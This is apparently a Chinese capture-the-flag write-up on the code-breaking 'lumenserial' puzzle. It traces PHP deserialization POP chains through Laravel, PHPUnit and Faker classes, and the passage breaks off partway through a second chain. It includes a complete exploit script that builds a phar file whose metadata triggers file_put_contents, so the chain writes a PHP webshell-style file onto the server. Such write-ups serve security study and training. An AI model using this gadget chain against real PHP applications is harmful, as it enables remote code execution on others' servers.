前言
本文以 code-breaking 中 lumenserial 为例,练习PHP反序列化 POP链 的寻找,题目地址:https://code-breaking.com/puzzle/7/ 。
上篇 文章 ,我们是通过 PendingBroadcast 类 __destruct 方法中的 $this->events->dispatch ,然后直接走 $this->events 对象的 __call 方法,本文将探索直接走 $this->events 对象 dispatch 方法的 POP链 。
POP链一
我们直接搜索 ‘function dispatch(‘ ,发现有一个 Dispatcher 类的 dispatchToQueue 方法中调用的 call_user_func 函数两个参数都可控,而且 dispatch 中调用了 dispatchToQueue 方法,代码如下:
从代码中我们可以看到,只要传入的 $command 变量是 ShouldQueue 类的实例即可。通过搜索,我们会发现 ShouldQueue 是一个接口,那么我们找到其实现类即可。直接搜索 ‘implements ShouldQueue’ ,我们随便选取一个实现类即可,这里我选用 CallQueuedClosure 类,相关代码如下:
现在 call_user_func 函数的两个参数都可控,又变成了我们可以调用任意对象的任意方法了,这样我们有可以利用上篇文章中的方法,调用 ReturnCallback 类的 invoke 方法,并传入 StaticInvocation 类的对象作为参数,形成整个完整的 POP链 ,利用 exp 如下:
<?php
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
function __construct($events, $event){
$this->events = $events;
$this->event = $event;
}
}
class BroadcastEvent{
public $connection;
public function __construct($connection)
{
$this->connection = $connection;
}
}
};
namespace PHPUnitFrameworkMockObjectStub{
class ReturnCallback
{
private $callback;
public function __construct($callback)
{
$this->callback = $callback;
}
}
};
namespace PHPUnitFrameworkMockObjectInvocation{
class StaticInvocation{
private $parameters;
public function __construct($parameters){
$this->parameters = $parameters;
}
}
};
namespace IlluminateBus{
class Dispatcher{
protected $queueResolver;
public function __construct($queueResolver){
$this->queueResolver = $queueResolver;
}
}
};
namespace{
$function = 'file_put_contents';
$parameters = array('/var/www/html/11.php','<?php phpinfo();?>');
$staticinvocation = new PHPUnitFrameworkMockObjectInvocationStaticInvocation($parameters);
$broadcastevent = new IlluminateBroadcastingBroadcastEvent($staticinvocation);
$returncallback = new PHPUnitFrameworkMockObjectStubReturnCallback($function);
$dispatcher = new IlluminateBusDispatcher(array($returncallback,'invoke'));
$pendingbroadcast = new IlluminateBroadcastingPendingBroadcast($dispatcher,$broadcastevent);
$o = $pendingbroadcast;
$filename = 'poc.phar';// 后缀必须为phar,否则程序无法运行
file_exists($filename) ? unlink($filename) : null;
$phar=new Phar($filename);
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("foo.txt","bar");
$phar->stopBuffering();
};
?>
我们再通过下面这张图片,来理清整个 POP链 的调用过程。
POP链二
接下来这个 POP链 思路是参考 这篇 文章,寻找 POP链 的思路还是从 dispatch 方法入手。在上篇文章中,我们发现第一个 RCE 走了 Generator 类的 __call 方法,这个方法作为 POP链 中的一部分极其好用,因为 call_user_func_array 方法中的两个参数完全可控。我们只要找到方法中存在形如 this->$object->$method($arg1,$arg2) ,且 $object 、 $method 、 $arg1 、 $arg2 四个参数均可控制,那么就可以利用这个 Generator 类的 __call 方法,最终调用 call_user_func_array(‘file_put_contents’,array(‘1.php’,’xxx’)) 。
我们继续搜索 dispatch ,会发现一个 TraceableEventDispatcher 类的 dispatch 方法,其代码如下:
我们发现其调用了 preProcess 方法,传入的 $eventName 变量是可控的,我们跟进该方法, 具体代码如下:
可以看到我们得让 $this->dispatcher->hasListeners($eventName) 返回 true ,否则返回的空值对我们无用。然后 第12行 的 getListeners 方法返回的值得是一个数组,这样我们才能进入 foreach 结构里。之所以要进到 foreach 结构里,是因为我们在 第16行 看到了 $this->dispatcher->removeListener($eventName, $listener) ,结构形如: this->$object->$method($arg1,$arg2) ,前三个参数可以按照如下构造:
this->$object = new FakerGenerator();
this->$object->$method = 'removeListener';
arg1 = '/var/www/html/1.php';
this->formatters['removeListener'] = 'file_put_contents';
这样子构造之后,执行到 $this->dispatcher->removeListener($eventName, $listener) 时,就会调用 Generator 类的 __call 方法,继而执行 call_user_func_array(‘file_put_contents’,array(‘/var/www/html/upload/1.php’,$listener)) ,所以我们只要再确保第四个参数 $listener 可控即可。
现在我们再回到上面 第6行 的 if 语句,我们需要先绕过这个判断条件。该代码会调用 FakerGenerator 类的 hasListeners 方法,进而触发 __call 方法,那么我们只要将 this->formatters[‘hasListeners’] 设置成 ‘strlen’ 即可,之后就会调用 call_user_func_array(‘strlen’,’var/www/html’) ,这样就可以绕过 if 语句。
j接着我们再回到 foreach 语句,继续搜索可利用的 getListeners 方法,看看是否可以返回一个可控数组(返回数组才能进入 foreach 语句)。通过搜索,我们会发现一个 Dispatcher 类的 getListeners 符合我们的要求,其具体代码如下:
此时 $eventName 是我们传入的 ‘/var/www/html/upload/1.php’ ,很明显上面的代码中可以返回一个数组,而且数组的值完全可控。
刚才 foreach 中的 $this->dispatcher->getListeners() 调用的是 FakerGenerator 类的 getListeners 方法,现在我们要想办法让它调用 Dispatcher 类的 getListeners 方法。我们再看一下刚才 Generator 的调用流程图:
